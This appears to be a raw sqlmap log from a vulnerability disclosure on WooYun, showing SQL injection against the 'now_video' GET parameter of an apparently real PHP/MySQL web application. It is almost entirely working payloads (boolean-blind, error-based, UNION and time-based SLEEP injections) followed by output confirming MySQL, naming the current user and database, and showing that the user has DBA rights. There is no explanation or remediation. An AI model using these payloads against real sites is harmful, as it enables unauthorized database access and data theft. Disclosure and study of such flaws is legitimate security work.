 Place: GET
Parameter: now_video
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: now_video=8 AND 6377=6377&type=no_type&times=0.1655799720901996&_=1
445346057351
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: now_video=8 AND (SELECT 9111 FROM(SELECT COUNT(*),CONCAT(0x71637672
71,(SELECT (CASE WHEN (9111=9111) THEN 1 ELSE 0 END)),0x716e787371,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&type=no_type&times=0.
1655799720901996&_=1445346057351
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: now_video=-5154 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71637
67271,0x4a645a524f5669585546,0x716e787371),NULL,NULL,NULL,NULL,NULL-- &type=no_t
ype&times=0.1655799720901996&_=1445346057351
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: now_video=8 AND SLEEP(5)&type=no_type&times=0.1655799720901996&_=14
45346057351
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: type, type: Unescaped numeric (default)
[1] place: GET, parameter: now_video, type: Unescaped numeric
[q] Quit
> 1
[19:08:17] [INFO] testing MySQL
[19:08:17] [INFO] confirming MySQL
[19:08:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.16, PHP 5.6.12
back-end DBMS: MySQL >= 5.0.0
[19:08:18] [INFO] fetching current user
current user: 'oct_crop@%'
[19:08:18] [INFO] fetching current database
current database: 'octmami'
[19:08:18] [INFO] testing if current user is DBA
[19:08:18] [INFO] fetching current user
current user is DBA: True
www.wooyun.org